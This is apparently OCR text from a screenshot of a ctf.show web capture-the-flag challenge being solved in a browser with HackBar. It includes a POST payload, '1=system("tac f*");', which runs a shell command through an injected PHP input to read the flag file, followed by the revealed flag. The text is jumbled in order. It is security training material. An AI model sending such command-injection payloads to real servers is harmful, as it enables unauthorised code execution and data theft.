 New Folder ctf web Bing crypto tools Misc tools ctf.show Hello CTF
??$flag="ctfshow{319463a4-d121-4aa4-802b-8a936cdc991d}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-23 20:58:41 # @Last Modified by: h1xa #
@Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://c8302562-9e80-45b9-8120-88c1b16d2137.challenge.ctf.show/a.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
1=system("tac f*");